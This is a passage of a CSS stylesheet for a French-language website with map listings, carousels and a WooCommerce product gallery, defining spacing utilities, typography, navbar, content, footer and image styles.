.pt-1 { padding-top: 1rem !important; } .pt-2 { padding-top: 2rem !important; } .pt-3 { padding-top: 3rem !important; } .pt-4 { padding-top: 4rem !important; } .pt-5 { padding-top: 5rem !important; } .pt-6 { padding-top: 6rem !important; } .pt-8 { padding-top: 8rem !important; } .pt-10 { padding-top: 10rem !important; }
.pb-05 { padding-bottom: 0.rem !important;  } .pb-1 { padding-bottom: 1rem !important;  } .pb-2 { padding-bottom: 2rem !important; } .pb-3 { padding-bottom: 3rem !important; } .pb-4 { padding-bottom: 4rem !important; } .pb-5 { padding-bottom: 5rem !important; } .pb-6 { padding-bottom: 6rem !important; }
.pl-1 { padding-left: 1rem !important; } .pl-2 { padding-left: 2rem !important; } .pl-3 { padding-left: 3rem !important; } .pl-4 { padding-left: 4rem !important; } .pl-5 { padding-left: 5rem !important; } .pl-6 { padding-left: 6rem !important; }
.pr-1 { padding-right: 1rem !important; } .pr-2 { padding-right: 2rem !important; } .pr-3 { padding-right: 3rem !important; } .pr-4 { padding-right: 4rem !important; } .pr-5 { padding-right: 5rem !important; } .pr-6 { padding-right: 6rem !important; }

.pl-1-mob { padding-left: 1rem !important; } .pl-2-mob { padding-left: 2rem !important; } .pl-3-mob { padding-left: 3rem !important; } .pl-4-mob { padding-left: 4rem !important; } .pl-5-mob { padding-left: 5rem !important; } .pl-6-mob { padding-left: 6rem !important; }
.pr-1-mob { padding-right: 1rem !important; } .pr-2-mob { padding-right: 2rem !important; } .pr-3-mob { padding-right: 3rem !important; } .pr-4-mob { padding-right: 4rem !important; } .pr-5-mob { padding-right: 5rem !important; } .pr-6-mob { padding-right: 6rem !important; }


.m-1 { margin: 1rem !important; } .m-2 { margin: 2rem !important; } .m-3 { margin: 3rem !important; } .m-4 { margin: 4rem !important; } .m-5 { margin: 5rem !important; } .m-6 { margin: 6rem !important; }
.my-1 { margin: 1rem 0 !important; } .my-2 { margin: 2rem 0 !important; } .my-3 { margin: 3rem 0 !important; } .my-4 { margin: 4rem 0 !important; } .my-5 { margin: 5rem 0 !important; } .my-6 { margin: 6rem 0 !important; }
.mx-1 { margin: 0 1rem !important; } .mx-2 { margin: 0 2rem !important; } .mx-3 { margin: 0 3rem !important; } .mx-4 { margin: 0 4rem !important; } .mx-5 { margin: 0 5rem !important; } .mx-6 { margin: 0 6rem !important; }
.mt-05 { margin-top: .5rem !important; } .mt-1 { margin-top: 1rem !important; } .mt-2 { margin-top: 2rem !important; } .mt-3 { margin-top: 3rem !important; } .mt-4 { margin-top: 4rem !important; } .mt-5 { margin-top: 5rem !important; } .mt-6 { margin-top: 6rem !important; }
.mb-1 { margin-bottom: 1rem !important; } .mb-2 { margin-bottom: 2rem !important; } .mb-3 { margin-bottom: 3rem !important; } .mb-4 { margin-bottom: 4rem !important; } .mb-5 { margin-bottom: 5rem !important; } .mb-6 { margin-bottom: 6rem !important; }
.ml-1 { margin-left: 1rem !important; } .ml-2 { margin-left: 2rem !important; } .ml-3 { margin-left: 3rem !important; } .ml-4 { margin-left: 4rem !important; } .ml-5 { margin-left: 5rem !important; } .ml-6 { margin-left: 6rem !important; }
.mr-1 { margin-right: 1rem !important; } .mr-2 { margin-right: 2rem !important; } .mr-3 { margin-right: 3rem !important; } .mr-4 { margin-right: 4rem !important; } .mr-5 { margin-right: 5rem !important; } .mr-6 { margin-right: 6rem !important; }

.b-0 { border: none !important; }
.b-1 { border: 1px solid #ddd; }
.bb-1 { border-bottom: 1px solid #ddd; }
.bb-2 { border-bottom: 2px solid #666; }

.clear { clear: both; }
.posrel { position: relative; }
.hidden { display: none !important; }
.inline-block { display: inline-block; }

#scrollToTop i { line-height: 51px; }

.picker__frame { min-width: 256px; width: 360px; max-width: 400px; }

.wow { visibility: hidden; }
/* Pour IE10+ */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) { .wow { visibility: visible; } }

.unique-text {color:#972C65 !important;}
.warning-text  {color:#FF8B08 !important;}
.yellow-text  {color:#FBC02D !important;}
.rot-10 {transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */}

.colonnes-2 {
    -moz-column-count:2; /* Firefox */
-webkit-column-count:2; /* Safari et Chrome */
column-count:2;
column-gap : 2rem;
}

.nopadding {
   padding: 0 !important;
   margin: 0 !important;
}

ul.dernieres-fiches {
    padding-inline-start: 10px !important;
}

/* 02 - TYPO ------------------------------------------------------------------------
------------------------------------------------------------------------------------ */

body { font-family: "Nunito Sans", sans-serif !important; font-size: 90% }

body#tinymce.wp-editor { font-family: "Nunito Sans", sans-serif !important; }

h1, h2, h5, p.h1-responsive,  p.lead-count, .btn-nav, p.footer-title { font-family: 'Nunito Sans', sans-serif; }

h1.main-title { font-size: 2.3rem; margin: 0; }

.editor-content h2 { font-family: inherit; font-size: 1.7rem; margin: 2rem 0 1rem 0; font-weight: 400; }
h2.card-title { font-family: inherit; font-size: 1.4rem; margin: 0.6rem 0; font-weight: 400; line-height: 1.2; }
h2.detail-list { font-family: inherit; font-size: 1.3rem; font-weight: 400; margin: 0 0 1rem 0; }
h2.list-inline-item img { display: inline !important; }
h2.title-adminfront { line-height: .9; }
h2.display-4 { font-size: 2.6rem; }
.card-block h2.woocommerce-loop-product__title { font-size: 1rem; margin-top: 0; margin-bottom: .5rem; font-weight: 400; } 
h2.table-header { font-size: 1.6rem; margin: 0; }

.h3, h3 { font-size: 1.4rem; }
h3.card-title { font-weight: 400; }
.container-listemap h3, .tab-content .card-block h3 { margin: 0.6rem 0; }
#details-product h3 { font-size: 1.9rem; }
.editor-content h3 { font-size: 1.4rem; margin: 15px 0 6px 0; }
.card-block h3.card-desc { font-size: 1rem; font-weight: 400; }
.table-admin h3 { font-size: 1.2rem; }

.h4, h4 { font-size: 1.3rem; }
h4 small { font-size: 70% !important; }
.card-block h4 { font-size: 1rem; }

#footer-liste h5 { font-size: 1.4rem; }

.display-4 { font-size: 3rem; }

a:not(.btn), a:not(.btn):hover { color: #F80; }

p.lead-count { font-size: 3rem; }
p.price { font-size: 2rem; }
.comment-b p { margin: 0; }
p.modal-title { font-weight: 400; font-size: 1.4rem; margin: 0; }
p.bloc-title { font-weight: 400; font-size: 1.4rem; margin-top: 0; margin-bottom: .6rem; }
p.bloc-title small { font-size: 1rem; }
p.form-title { font-size: 1.1rem; font-weight: 400; }
p.footerlist-title { font-weight: 400; font-size: 1.3rem; line-height: 1; margin: 0; }
p.footer-title { font-size: 1.3rem; font-weight: 400; margin-top: 0; margin-bottom: .5rem; }

span#tagStartEventTimestamp { cursor: pointer; }

.editor-content:not(.proposerEvenement) ul:not(.select-dropdown) li {
    padding: 0 0 0 20px;
    text-align: left;
    text-indent: 0;
    /*list-style: disc;
    list-style-position: inside;*/
}

select {
    font-family: "Nunito Sans", sans-serif !important;
}

blockquote p { padding: 0; margin: 0; }
blockquote.bq-info { padding: .6rem 1rem; border-left: .25rem solid #4abde8; }

.editor-content blockquote { padding: 0 0 0 40px; margin-left: 15px;/*border-left: 5px solid #e6e6e6;*/ }
.editor-content blockquote p { font-size: 1.1rem; font-style: italic; margin-bottom: 6px; }
.editor-content blockquote::before { font-family: fontawesome; content: "\f10d"; position: relative; margin: -6px 0 0 -35px; font-size: 1.5em; font-style: normal; color: #7cb342; float: left; }

.card-title { margin-bottom: .5rem; }
.card-title a, .list-potagerMois a { color: #006064; font-weight: 400; } 
.card-title a:hover, .list-potagerMois a:hover { color: #0097a7; }
.card-footer .small { font-size: 65%; }


#collapseSearch a { color: #373a3c; }
#collapseSearch a:not(.btn):hover { color: #373a3c; text-decoration: underline; }

#sitemap a { color: #006064; }
#sitemap a:hover { color: #F80; }

.editor-content a, a.linkSimpleColor { color: #333 !important;  }
.editor-content a:hover , a.linkSimpleColor:hover { color: #B94E56 !important; }

a.btn:hover { color: #333 !important;  }

.monserrat-medium { font-family: "Montserrat", sans-serif !important; font-weight: normal !important; }
.monserrat-bold { font-family: "Montserrat", sans-serif !important; font-weight: 800 !important; }
.archivo { font-family: 'Nunito Sans', sans-serif !important; font-weight: 400 !important; }
.ts-6em {font-size: .6rem !important;}
.ts-7em {font-size: .7rem !important;}
.ts-8em {font-size: .8rem !important;}
.ts-9em {font-size: .9rem !important;}
.ts-11em {font-size: 1.1rem !important;}
.ts-12em {font-size: 1.2rem !important;}
.ts-13em {font-size: 1.3rem !important;}
.ts-14em {font-size: 1.4rem !important;}
.ts-15em {font-size: 1.5rem !important;}
.ts-16em {font-size: 1.6rem !important;}
.ts-17em {font-size: 1.7rem !important;}
.ts-20em {font-size: 2.0rem !important;}

.bold {font-weight: 700 !important;}
.bolder {font-weight: 800 !important;}

.list-disc
{
    list-style: disc;
    list-style-position: inside;
}

.em {font-style: italic!important; }

.btn-aj-lieu:before { font-family: fontawesome;
    content: "\f055";
    position: relative;
    margin: 0 .3em 0 0;
    font-size: 1.4em;
     }
}
.btn-aj-lieu:hover, .btn-aj-lieu  a:hover{color:#fff !important;}

.page-projet-pro-theme h1,.page-projet-pro-theme h2, .title-actu 
{ text-transform: uppercase!important; font-size: 30px!important; border-bottom: 2px solid  #90daed; 
}
.page-projet-pro-theme h1:before,.page-projet-pro-theme h2:before, .title-actu:before 
{content: '\0025A0';margin-right: .4rem; color: #90daed; 
    vertical-align: middle;  
}
.page-projet-expression-theme h1,.page-projet-expression-theme h2 { text-transform: uppercase!important; font-size: 1.8rem; border-bottom: 2px solid  #C6AF59; 
}
.page-projet-expression-theme h1:before,.page-projet-expression-theme h2:before {content: '\0025A0';margin-right: .4rem; color: #C6AF59; font-size: 3rem !important;           
    vertical-align: middle;  
}

.last-initiatives {padding: 1rem; border: 0; background-color: #90daed50; }
.title-last-initiatives {border-bottom: 2px solid  #90daed; }

.listing-une-initiative {border-bottom:2px solid #74caea; }

#divMecenes {vertical-align:middle;
display:inline-block;}
#divMecenes h3 {
   margin: -15px 0 0 0 ;
}
 
#divMecenes h3 span {
   background-color: white;
   padding: 5px;
}
.btn-bleu {background: #74caea !important;}
.btn-bleu:hover {background: #37a4cc !important;}

a.plateforme, a.plateforme:hover {color:#fff!important;}


/* 03 - NAVBAR ---------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.navbar { background-color: rgba(117, 190, 218, 1.0) !important; z-index: 990;  }
.navbar-nav .nav-link { color: #333; font-size: 0.9rem; font-weight: 400 !important; }
.navbar-nav .btn.btn-lg { font-size: .8rem; padding: 0.8rem 1rem; margin:25px  0 0 0 !important;  }

.navbar { padding: 5px; border-radius: 0; }

.navbar-brand img { height: 40px; margin:25px 0 0 0 ; }
/*.navbar-brand, .navbar-brand img,*/
.collapsed .navbar-nav,
.navbar .navbar-nav > .nav-item,
.navbar .navbar-nav > .nav-item > .nav-link { height: 50px; line-height: 13px;  }
.navbar .navbar-nav > .nav-item > .nav-link { padding: 0 35px !important;  }
.navbar .navbar-nav > .nav-item > .nav-link:hover { background:#efefef;  }

.collapsing { clear: both; display: block; }

.navbar-nav.mr-auto .nav-item .dropdown-menu { background: #333 !important; }
.navbar-nav.mr-auto .nav-item .dropdown-menu a { line-height: 30px; padding: 10px 20px !important; font-size: 1rem; color: #333/*#fff*/ !important; }
.navbar-nav.mr-auto .dropdown-menu .dropdown-item:hover/*,
.navbar-nav.mr-auto .dropdown-menu .dropdown-item:visited*/ { background-color: #fff!important; color:#1168B9 !important; }

.dropdown-right { min-width: 280px; }
.dropdown-right .dropdown-item { line-height: 30px !important; }
.dropdown-user { min-width: 180px !important; }

.navbar-brand { position: relative; width: auto; }
.navbar-brand img { width: inherit; }

.navbar, .navbar-brand, .navbar-brand img { -webkit-transition: all .5s ease-in-out; -moz-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }

.navbar .dropdown-menu { padding: 0; position: absolute !important; z-index: 999; }

.navbar-toggler { width: auto; cursor: pointer; height: 50px; line-height: 50px; padding: 0 10px; }

.navbar-toggler-right { position: absolute; right: 1rem; top: 0.6rem; }

.navbar-liste .navbar-brand, .navbar-liste .navbar-brand img,
.collapsed .navbar-nav.nav-left,
.navbar-liste .nav > .nav-item,
.navbar-liste .nav > .nav-item > .nav-link { height: 50px; line-height: 50px; }

.header-notifications { width: auto; min-width: 300px; left: -235px; }
.header-notifications > ul > li { padding: 8px 10px; border-bottom: 1px solid rgba(0, 0, 0, 0.15); line-height: 30px !important; }
.header-notifications ul li, .header-notifications ul li a { font-size: .75rem; }
.dropdown .dropdown-menu.header-notifications a { padding: 0; }
.header-notifications ul li:last-child { border-bottom: 0; }
.header-notifications span.grey-text { font-size: .6rem; }
.footer-notifications { width: 100%; }

a img.logo{     padding-right: 15px;
    width:150px !important;
}

#siteTitle {
    color: #333;
    font-family: "Montserrat", sans-serif !important; font-weight: 400;    
    font-size: 30px;
    text-decoration: none;
    line-height:3.5rem !important;
     
}
#siteSlogan {
    color: #333;
    font-family: "Montserrat", sans-serif !important; font-weight: 400;
    font-size: 18px;
    display:block;
}

.pagination .page-item.active .page-link { background-color: #90DAED!important; color: #FFF!important;
    }

/* 04 - CARROUSELS ------------------------------------------------------------------
------------------------------------------------------------------------------------ */

#carousel-home .fullscreen, #carousel-home .youtubeView iframe {
position: fixed;
top: 50%;
left: 50%;
min-width: 100%;
min-height: 100%;
width: auto;
height: auto;
z-index: -100;
-ms-transform: translateX(-50%) translateY(-50%);
-moz-transform: translateX(-50%) translateY(-50%);
-webkit-transform: translateX(-50%) translateY(-50%);
transform: translateX(-50%) translateY(-50%);
}

#carousel-home.carousel { background-color: #000; }
#carousel-home .view,
#carousel-home.carousel, #carousel-home .carousel-item, #carousel-home .carousel-item.active,
#carousel-home .carousel-inner { height: 724px; }
#caption-carousel-home { height: 724px; padding-top: 4rem; top: 50px; }

#carousel-home .carousel-item { background-repeat: no-repeat; background-size: cover; background-position: center; }

#caption-carousel-home .container-caption { background-color: rgba(255, 255, 255, 0.8); padding: 2em 2rem; }

.carousel-mdb .view { position: static; }
.carousel-mdb .carousel-item { background-repeat: no-repeat; background-size: cover; background-position: center; }
/*.carousel-mdb .carousel-item:nth-child(2) { background-image: url("../img/slide3.jpg"); }*/
/*.carousel-mdb .carousel-indicators { top: auto; bottom: 20px !important; }*/
.carousel-mdb a.carousel-arrows i { -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
.carousel-mdb a.carousel-arrows i { color: rgba(255,255,255,.5); }
.carousel-mdb a.carousel-arrows:hover i { color: rgba(255,255,255,.9); }
.carousel-mdb .carousel-indicators li { max-width: 20px; height: 20px; margin-right:6px; margin-left: 6px; }

.carousel-mdb .carousel-control-next, .carousel-mdb .carousel-control-prev { width: 6%; }

video.video-fullscreen { 
    position: fixed;
    top: 50%; left: 50%;
    min-width: 100%; min-height: 100%;
    width: auto; height: auto;
    -ms-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%);
    z-index: -100;
}

.carousel-control-prev, .carousel-control-next {  background: none !important; width: 10%; font-size: 2rem; color: rgba(255,255,255,.7) !important; z-index: 10; }
.carousel-control-prev:hover i, .carousel-control-next:hover i { color: rgba(255,255,255,1); }
.carousel-item-next, .carousel-item-prev, .carousel-item.active { display: block; }

#carousel-une { background-color: #f6f8f2; } 
#carousel-une .hm-black-light .mask { background-color: rgba(0, 0, 0, 0.2); }



#carousel-temoignages ol.carousel-indicators { margin: 0; bottom: -30px; }
#carousel-temoignages ol.carousel-indicators li { background-color: rgba(0,0,0,.2); }
#carousel-temoignages ol.carousel-indicators .active { background-color: rgba(0,0,0,.5); }

#product-thumbnails ol.carousel-indicators { display: block; max-width: 100%; position: relative !important; margin-bottom: 0; bottom: 0; margin: 0; }
#product-thumbnails ol.carousel-indicators li { width: 70px; max-width: 80px; height: auto; display: inline-block; margin: .5rem .5rem 0 0; }
#product-thumbnails ol.carousel-indicators li:not(.active) img { opacity: 0.4; filter: alpha(opacity=40); /* For IE8 and earlier */ }
#product-thumbnails ol.carousel-indicators li:hover img { opacity: 0.8; filter: alpha(opacity=80); /* For IE8 and earlier */ }

#carouselSlogan ol.carousel-indicators { margin: 0; bottom: -30px; }
#carouselSlogan ol.carousel-indicators li { background-color: rgba(87, 42, 43,.2) !important; font-style: italic;  }
#carouselSlogan ol.carousel-indicators .active { background-color: rgba(87, 42, 43,.5) !important; }
.carousel-indicators li { background-color: rgba(87, 42, 43,.2) !important; }
.carousel-indicators li .active { background-color: rgba(87, 42, 43,.5) !important; }
#carouselSlogan {font-style: italic; }


video{
width:600px !important;
height: auto !important;
}

/* 05 - CONTENT ---------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.card .view { overflow: visible; }
.display-flex { display: flex; flex-direction: column;  }
.container-flex { display: flex; flex-direction: column; height: 100%; }
.main-back { position: relative; flex: 1 0 auto; background: #fff url('../img/backgroundContainer.png') repeat-x top; }
.simple-back { position: relative; flex: 1 0 auto; background: #fff; }
.main-container { position: relative; overflow: hidden; padding-bottom: 6rem !important; }
.main-chiffres { position: relative; flex: 1 0 auto; background: #efefef; }
.simple-container { position: relative; overflow: hidden;  }
.main-back-blue { position: relative; flex: 1 0 auto; background: #DFEEF1; }

.zone-slogan { position: relative; flex: 1 0 auto; background: #92ddf1; }
.zone-slogan-expression { position: relative; flex: 1 0 auto; background: #c5af50; }
.ligne2-back { position: relative; flex: 1 0 auto; background: #dfeef1 url('../img/fonds/fond-mots-2.png')  repeat bottom; background-size: contain; border:0!important; border-bottom:3px #92ddf1 solid !important; }
.ligne2-back-expression { position: relative; flex: 1 0 auto; background: #f2e6b5 url('../img/fonds/fond-textile-transparent.png')  repeat bottom; ; border-bottom:3px #c5af50 solid !important; }
.header-back { position: relative; flex: 1 0 auto; background: url('../img/fonds/fond-mots.png') no-repeat bottom right,url('../img/fonds/fond1.png')  repeat bottom; background-size: contain; border:0 !important; top:0px !important; padding: .5rem 0 1rem 0 !important; }
.enroule-back { position: relative; flex: 1 0 auto; background: url('../img/fonds/fond-enroule.png') no-repeat center; background-size: contain; border:0 !important; top:0px !important; padding: 1rem 0 2rem 0 !important; }
.ligne2-back-img { position: relative; flex: 1 0 auto; background: #fefefe url('../img/fonds/fond-textile-transparent.png')  repeat bottom;  border:0!important; border-bottom:3px #92ddf1 solid !important; }

.bg-transparent {background: transparent!important;}

.evaluation { background-color: rgb(36,188,211,0.2) !important; }
.structure {padding: 0 0 0 1rem !important}

.container-events { background-image: url("../img/backgroundEvent.jpg"); background-position: center center; }

.editor-content { clear: both; margin: 1rem 0 2rem 0; }
.tab-content .editor-content { margin: 0; }
.tab-content { padding-top: 1rem; }

.page-link { background-color: transparent; }
.page-link:hover { background-color: rgba(255,255,255,.2); }

.card-info { background-color: #d9edf7; border-color: #bcdff1; color: #31708f; }

.collapse.show { display: block; }

.classic-tabs { display: flex; flex-wrap: wrap; list-style: none; -webkit-padding-start:0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; }
.classic-tabs li { display: flex; flex-direction: column; }
.classic-tabs li a { font-size: .9rem !important; height: 100%; min-height: 50px; }
.classic-tabs.tabs-white { background-color: #f9f9f9; }
.tabs-white li a { border-bottom: 5px solid #f9f9f9; color: #818a91; padding: 1rem .5rem; }
.tabs-white li a.active { border-bottom: 5px solid #7cb342; color: #373a3c; height: 100%; }
.tabs-1 li { width: 100%; }
.tabs-1 li a, .tabs-1 li a.active { cursor: default; }

.rating { unicode-bidi: bidi-override; direction: rtl; text-align: left; font-size: 1.3rem; }
.rating span.star { font-family: FontAwesome; font-weight: normal; font-style: normal; display: inline-block; }
.rating span.star:before { content: "\f006"; padding-right: 5px; color: #ff9800; }
.rating span.star:hover { cursor: pointer; }
.rating span.star:hover:before, .rating span.star:hover~span.star:before, .rating span.active.star:before { content: "\f005"; color: #ff9800; }
/*#ratingWooCommerce { display: none; }*/
/*.rating, #review_form .stars { unicode-bidi: bidi-override; direction: rtl; text-align: left; font-size: 1.3rem; }
.rating span.star, #review_form .stars a { font-family: FontAwesome; font-weight: normal; font-style: normal; display: inline-block; }
.rating span.star:before, #review_form .stars a:before { content: "\f006"; padding-right: 5px; color: #ff9800; }
.rating span.star:hover, #review_form .stars a:hover { cursor: pointer; }
.rating span.star:hover:before, .rating span.star:hover~span.star:before, .rating span.active.star:before,
#review_form .stars a:hover:before, #review_form .stars a:hover~a:before, #review_form .stars a.active:before { content: "\f005"; color: #ff9800; }
*/

.woocommerce div.product div.images{margin-bottom:2em}
.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}
.woocommerce div.product div.images div.thumbnails{padding-top:1em}
.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);box-sizing:content-box}
.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}
.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}
.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}
.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}
.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}

.tag-cloud li { margin-bottom: 7px; }

.category li { list-style: none; font-size: 1rem; } 
.category li a {
    color: #666;
    display: inline-block;
    padding: 8px 0;
    border-bottom: 1px solid #f0f0f0;
    text-decoration: none; 
    line-height: 30px; 
}
.category li a:hover { color: #ff6600; }
.category a.active::before, .category li.current-cat a::before{
    font-family: fontawesome;
    content: "\f00c";
    position: relative;
    margin: 0 .3em 0 0;
    font-size: 1.4em;
    color: #7cb342; }
.category li span { color: #666; }

.flexContainer {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}

.flexContainer .flexItem {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}


.rechercherpar
{
    border: 2px solid #333;
    padding: 1rem;
    background-color: #fff;
}

.liste-expressions
{
    border: 0;
    padding: 2rem;
    background: rgb(252, 249, 236); /* Fallback for web browsers that doesn't support RGBA */
    background-color: rgb(255,255,255,0.5);
    visibility: visible;

}
.une-expression
{
    border: 0; 
    padding: 0 0 0.5rem 0;
    margin-bottom: 0.4em!important;
    background-color: rgb(252, 249, 236);
    border-bottom: solid #c5af50 1.5px;
    text-align: justify;
}
.prenez-parole
{
    border: 1.5px #A59B4C solid;
    padding: 1rem;
    background: rgb(252, 249, 236); /* Fallback for web browsers that doesn't support RGBA */
    background-color: rgb(255,255,255,0.8);
    visibility: visible;
}


input[type=checkbox]
{
      width: 13px !important ;
      -webkit-appearance: checkbox !important;
  -moz-appearance: checkbox !important;
  appearance: checkbox !important;
  display: inline-block;
  position: relative;
  background-color: #dde1e2;
  border-radius: 6px;
}
[type=checkbox]:checked, [type=checkbox]:not(:checked) {
    
   
    opacity: 100!important; 
    pointer-events: none;
    margin-top: 5px!important;
}

.checkbox-custom label {padding:0px 0px 0px 20px !important;}

.texte-bleu {color:#92ddf1!important;}
.texte-expression  {color:#C5AF50!important;}
.pink-text {color:#F386AA!important;}


/* 06 - LISTE GEOLOCALISEE ----------------------------------------------------------
------------------------------------------------------------------------------------ */

.tab-liste { position: absolute; top: 120px; z-index: 100; }

#formSearchAutocomplete .md-form { margin: 0; }
#formSearchAutocomplete input[type=search],
#formSearchAutocomplete input[type=search]:focus { height: 54px; padding: 0; margin: 0; border: none; background-color: #fff; box-shadow: none; }

.pac-container { border-top: none; }
.pac-icon { margin-top: 10px; }
.pac-item { font-size: 0.9rem; height: 40px; line-height: 40px; padding-left: 20px; color: #aaa; }
.pac-item:nth-child(even) { background-color: #f9f9f9; }
.pac-item:hover, .pac-item-selected { color: #aaa; background-color: #eee; }
.pac-item-query { font-size: 1rem; color: #333; }
.pac-matched {  }

.tab-liste .input-group .input-group-addon,
.card-search .input-group .input-group-addon { background-color: #fff; color: #7b7b7b; }

.btn-nav a {
    position: relative;
    display: block;
    font-size: 1.4rem;
    height: 55px;
    line-height: 55px;
    padding: 0 0.5rem;
    border-radius: 0;
    letter-spacing: 1px;
    margin: 0;
    box-shadow: none;
}
.btn-nav a:hover { box-shadow: none; }

.btn-jardin.active:after,
.btn-jardinier.active:after,
.btn-graine.active:after,
.btn-chouxchoux.active:after {
    top: 100%; left: 50%;
    content: " ";
    width: 0; height: 0;
    position: absolute;
    pointer-events: none;
    border: 18px solid transparent;    
    margin-left: -18px;
    z-index: 100;
}

.btn-jardin.active:after { border-color: rgba(124, 179, 66, 0); border-top-color: #00acc1; }
.btn-jardinier.active:after { border-color: rgba(109, 76, 65, 0); border-top-color: #bf360c; /*#6d4c41*/; }
.btn-graine.active:after { border-color: rgba(235, 53, 115, 0); border-top-color: #FAC752/*#EB3573*/; }
.btn-chouxchoux.active:after { border-color: rgba(0, 172, 193, 0); border-top-color: #ff6f00; }



.container-page {
    position: relative;
    overflow: hidden;
    padding-top: 40px !important;
}
.container-listemap { position: absolute; top: 175px; bottom: 0; left: 0; right: 0; z-index: 10; }
.listemap-preloader { position: absolute; top: 0; bottom: 0; left: 0; right: 0; height: 100%; z-index: 10; background: #fff url('../img/preloader.gif') no-repeat center center; }
.container-liste, .container-map, .container-map-2 { top: 0; } 

.container-liste {
    position: absolute;
    left: 0; bottom: 0;
    width: 50%; height: 100%;
    overflow-y: scroll; -webkit-overflow-scrolling: touch;
    z-index: 0; 
    display: flex; flex-direction: column;
    z-index: 5
}

.content-liste {
    margin-top: 1.5rem;
    flex: 1 0 auto;
    background-position: center center; background-repeat: no-repeat;
    -webkit-transition: background 1.5s linear; -moz-transition: background 1.5s linear; -o-transition: background 1.5s linear; -ms-transition: background 1.5s linear; transition: background 1.5s linear; }

.btn span.ml-1 { margin-left: 0.5rem !important }

.container-map { position: absolute; right: 0; left: auto; bottom: 0; display: block; width: 50%;/*45%*/ z-index: 5; }
.container-map-2 { position: relative; right: 0; left: auto; bottom: 0; display: block; width: 100%!important;/*45%*/ z-index: 5; height: 75%;min-height: 400px; }

#map, #mapSingle, #mapFiche { width: 100%; top: 0; right: 0; bottom: 0; }
#map { position: absolute; z-index: 1; top: 60px!important; }
#mapSingle { height: 300px; width: 100% }
#mapFiche { height: 260px; }

.gm-style .gm-style-iw { max-width: 300px !important; }

.chip { border-radius: 3px; box-shadow: none; }
.chip .close { float: right; padding-left: 8px; padding-right: 0; }

.container-liste .view { position: relative; }

.liste-card .card, .card-b { border: 1px solid #ddd; border-radius: .25rem; }
.liste-card .card { margin-bottom: 1.5rem; }
.card-b { clear: both; }

.card-up { position: relative; top: -130px; }

.card-surface {
    position: absolute;
    left: 5px; bottom: 25px;    
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 0.2rem 0.4rem;
    z-index: 999;
}

.card-label-graine {
    position: relative;    
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 0.2rem 0.4rem;
    border-radius: .25rem;
}

.picto-echange img { display: inline; width: 40px; height: 40px; margin-right: 5px; }
.picto-titre { width: 60px; height: 60px; }
.picto-sm { width: 20px; height: 20px; }

#sendEmail #message { height: 150px; }

/* 07 - FOOTER ---------------------------------------------------------------------
------------------------------------------------------------------------------------ */

footer.page-footer .footer-copyright { height: auto; line-height: 26px; z-index: 1;}

#footer-liste { flex: 0 0 auto; }

footer.page-footer, footer.page-footer a {
    color: #333 !important;
    background: #efefef url('../img/fonds/fond1.png')  repeat top; background-size: contain;
    z-index: 1;
}

/* 08 - IMAGES ----------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.img-thumbnail { border-radius: 0; padding: .3rem; }

#containerGallery { position: relative; -webkit-background-size: cover; background-size: cover; background-position: center; }

.img-bottom { position: absolute; bottom: 0; right: 20px; }

.img-fluid { width: 100%; }

.img-event { width: 160px; height: auto; border-right: 1px solid #ddd; }

.picto-counter { width: 100px; height: 100px; }
.picto-single { width: 60px; height: 60px; }
.pictoHerbe { width: 52px; height: 44px; }

.picto-adminfront { width: 40px; height: 40px; margin-right: 6px; }
.mobileFeaturedImage { display: none; }

.tagPotagerMois { width: 100px; height: 57px; margin-right: 1rem; }

/* 09 - FORMS -----------------------------------------------------------------------
------------------------------------------------------------------------------------ */

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
